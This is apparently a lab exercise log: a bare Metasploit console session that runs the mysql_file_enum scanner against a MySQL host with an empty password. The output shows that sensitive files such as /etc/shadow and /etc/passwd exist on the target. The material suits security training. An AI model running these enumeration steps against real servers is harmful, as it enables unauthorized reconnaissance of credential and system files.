 msf5 auxiliary(scanner/mysql/mysql_writable_dirs) > use auxiliary/scanner/mysql/mysql_file_enum
msf5 auxiliary(scanner/mysql/mysql_file_enum) > set RHOSTS 192.71.145.3
RHOSTS => 192.71.145.3
msf5 auxiliary(scanner/mysql/mysql_file_enum) > set FILE_LIST /usr/share/metasploit-framework/data/wordlists/sensitive_files.txt
FILE_LIST => /usr/share/metasploit-framework/data/wordlists/sensitive_files.txt
msf5 auxiliary(scanner/mysql/mysql_file_enum) > set PASSWORD ""
PASSWORD =>
msf5 auxiliary(scanner/mysql/mysql_file_enum) > exploit
[+] 192.71.145.3:3306 - /etc/passwd is a file and exists
[+] 192.71.145.3:3306 - /etc/shadow is a file and exists
[+] 192.71.145.3:3306 - /etc/group is a file and exists
[+] 192.71.145.3:3306 - /etc/mysql/my.cnf is a file and exists
[+] 192.71.145.3:3306 - /etc/hosts is a file and exists
[+] 192.71.145.3:3306 - /etc/hosts.allow is a file and exists
[+] 192.71.145.3:3306 - /etc/hosts.deny is a file and exists
[+] 192.71.145.3:3306 - /etc/issue is a file and exists
[+] 192.71.145.3:3306 - /etc/fstab is a file and exists
[+] 192.71.145.3:3306 - /proc/version is a file and exists
[*] 192.71.145.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mysql/mysql_file_enum) >